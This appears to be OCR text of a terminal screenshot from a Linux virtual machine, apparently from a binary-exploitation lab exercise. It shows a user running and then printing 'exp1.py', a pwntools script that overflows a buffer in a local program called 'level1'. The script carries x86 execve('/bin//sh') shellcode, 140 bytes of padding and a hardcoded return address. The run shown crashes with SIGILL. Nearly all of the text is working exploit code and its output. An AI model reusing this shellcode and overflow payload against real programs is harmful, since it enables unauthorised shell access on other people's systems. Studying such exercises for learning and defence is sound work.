 1 kali
2 Ubantu
3 Ubantu
moyuan@192.168.80.16:22
重新连接
SFTP
端口
取消固定
[*] Got EOF while sending in interactive
moyuan@moyuan-virtual-machine:~/桌面$ python exp1.py
[+] Starting local process './level1': pid 6373
b'1\xc9\xf7\xe1Qh//shh/bin\x89\xe3\xb0\x0b\xcd\x80AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\xd3\xff\xff'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[*] Process './level1' stopped with exit code -4 (SIGILL) (pid 6373)
[*] Got EOF while sending in interactive
moyuan@moyuan-virtual-machine:~/桌面$ cat exp1.py
from pwn import *
# 启动目标程序
p = process('./level1')
# 返回地址（需根据实际情况调整）
ret = 0xffffd370
# shellcode 需要是字节串
shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += b"\x0b\xcd\x80"
# 构造 payload
payload =shellcode + b'A' * (140 - len(shellcode)) + p32(ret)
print(payload)
# 发送 payload
p.send(payload)